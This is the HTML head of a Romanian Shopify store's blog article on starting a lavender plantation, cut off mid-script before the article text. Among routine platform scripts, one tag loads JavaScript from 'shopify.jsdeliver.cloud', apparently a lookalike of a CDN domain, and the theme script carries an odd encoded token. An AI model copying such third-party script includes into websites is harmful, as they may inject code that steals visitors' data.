

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://butasidelavanda.ro/blogs/articole/infiintarea-culturii-de-lavanda
body_size: 29074
content:
<!doctype html>
<html class="no-js" lang="ro-RO">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://butasidelavanda.ro/blogs/articole/infiintarea-culturii-de-lavanda">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//butasidelavanda.ro/cdn/shop/t/8/assets/main.js?v=21054179157073394981740489746" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//butasidelavanda.ro/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091740489746" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?crop=center&height=32&v=1710923156&width=32"><title>
      Inființarea culturii de lavandă
 &ndash; Lavandă de România</title>

    
      <meta name="description" content="Primul pas pe care l-am făcut, după experimente cu plantarea cu un număr mic de butași de lavandă și un asiduu proces de documentare, a fost să căutăm un teren care să se potrivească cerințelor noastre. După căutări peste căutări, la vederea unui teren colinar din vecinătatea unui lac am zis DA pe dată și acela a fost.">
    

    

<meta property="og:site_name" content="Lavandă de România">
<meta property="og:url" content="https://butasidelavanda.ro/blogs/articole/infiintarea-culturii-de-lavanda">
<meta property="og:title" content="Inființarea culturii de lavandă">
<meta property="og:type" content="article">
<meta property="og:description" content="Primul pas pe care l-am făcut, după experimente cu plantarea cu un număr mic de butași de lavandă și un asiduu proces de documentare, a fost să căutăm un teren care să se potrivească cerințelor noastre. După căutări peste căutări, la vederea unui teren colinar din vecinătatea unui lac am zis DA pe dată și acela a fost."><meta property="og:image" content="http://butasidelavanda.ro/cdn/shop/articles/lavanda-de-romania-blog-48.jpg?v=1517954754">
  <meta property="og:image:secure_url" content="https://butasidelavanda.ro/cdn/shop/articles/lavanda-de-romania-blog-48.jpg?v=1517954754">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Inființarea culturii de lavandă">
<meta name="twitter:description" content="Primul pas pe care l-am făcut, după experimente cu plantarea cu un număr mic de butași de lavandă și un asiduu proces de documentare, a fost să căutăm un teren care să se potrivească cerințelor noastre. După căutări peste căutări, la vederea unui teren colinar din vecinătatea unui lac am zis DA pe dată și acela a fost.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MdSgqvxyCsJSA2dNVD6SKov8P6PSaujHjToP9yj-CxA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29828196/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/articole.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-RO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fdda93e9735e1dbb7f04b328bac21c4d","betas":["rich-media-storefront-analytics"],"domain":"butasidelavanda.ro","predictiveSearch":true,"shopId":29828196,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "buta-i-de-lavanda.myshopify.com";
Shopify.locale = "ro-RO";
Shopify.currency = {"active":"RON","rate":"1.0"};
Shopify.country = "RO";
Shopify.theme = {"name":"ecomplaybook-theme","id":175946662221,"schema_name":"ecomplaybook","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "butasidelavanda.ro/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//butasidelavanda.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Ku7pxOD5.ro-RO.esm.js"></script>
<script defer="defer" async type="module" src="//butasidelavanda.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DEpc49PK.esm.js"></script>
<script defer="defer" async type="module" src="//butasidelavanda.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CI_SpRBE.esm.js"></script>
<script type="module">
  await import("//butasidelavanda.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Ku7pxOD5.ro-RO.esm.js");
await import("//butasidelavanda.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DEpc49PK.esm.js");
await import("//butasidelavanda.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CI_SpRBE.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/c846a2815e6fc89bc3126f08d\/9fa6086e5745d938c444dfe0d.js?shop=buta-i-de-lavanda.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK?shop=buta-i-de-lavanda.myshopify.com","\/\/staticw2.yotpo.com\/yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK\/widget.js?shop=buta-i-de-lavanda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29828196,"offset":7200,"reqid":"e4d174b0-afb8-4e6d-a5e0-29e3b306eac7-1769762020","pageurl":"butasidelavanda.ro\/blogs\/articole\/infiintarea-culturii-de-lavanda","s":"articles-999063570","u":"80bcbf668a9a","p":"article","rtyp":"article","rid":999063570};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//butasidelavanda.ro/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://butasidelavanda.ro/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//butasidelavanda.ro/cdn/shop/t/8/compiled_assets/scripts.js?v=1143"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/2982/8196/files/RobotoSlab-VariableFont_wght.ttf?v=1740602867');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/2982/8196/files/Bitter-VariableFont_wght.ttf?v=1740602800');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 112, 1, 116;
        --color-base-accent-2: 255, 109, 109;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #700174;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 0.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
        @e-com.play.book
      </style>
    </noscript>

    <link href="//butasidelavanda.ro/cdn/shop/t/8/assets/base.css?v=170911963064207036671740489746" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//butasidelavanda.ro/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821740489746"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <!-- Start cookieyes banner -->
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/cad260662c0acf330dc48e1f/script.js"></script>
	<!-- End cookieyes banner -->
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK?languageCode=ro-RO" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/reviews_tab/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29828196,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var 